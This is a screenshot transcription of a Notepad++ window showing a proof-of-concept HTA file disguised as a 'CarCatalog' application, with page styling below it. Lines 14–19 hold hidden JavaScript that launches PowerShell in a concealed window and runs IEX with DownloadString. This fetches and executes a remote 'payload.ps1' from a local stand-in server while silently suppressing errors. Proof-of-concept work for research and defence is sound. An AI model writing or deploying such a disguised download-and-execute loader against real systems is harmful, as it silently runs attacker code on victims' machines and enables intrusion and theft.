 *C:\Users\ Desktop\proof-of-concepts\hta\poc.hta - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
poc.hta
1 <html>
2 <head>
3 <HTA:APPLICATION
4 ID="CarCatalog"
5 APPLICATIONNAME="CarCatalog"
6 BORDER="thin"
7 CAPTION="yes"
8 SHOWINTASKBAR="yes"
9 SINGLEINSTANCE="yes"
10 SYSMENU="yes"
11 WINDOWSTATE="normal"
12 SCROLL="yes"
13 >
14 <script language="javascript">
15 try {
16 var shell = new ActiveXObject("WScript.Shell");
17 shell.Run("powershell.exe -w 1 -c \"IEX(New-Object
System.Net.WebClient).DownloadString('http://127.0.0.1:8000/payload.ps1')\"", 0, false); // Hidden
18 } catch(e) {}
19 </script>
20 <style>
21 body {
22 font-family: Arial, sans-serif;
23 background: #f4f4f4;
24 margin: 0;
25 padding: 20px;
26 }
27
28 h1 {
29 text-align: center;
30 color: #333;
31 }
Hyper Text Markup Language file length : 3,036 lines : 126 Ln : 14 Col : 1 Sel : 296 | 6 Windows (CR LF) UTF-8 INS
ENG
7:09 PM
6/26/2025
6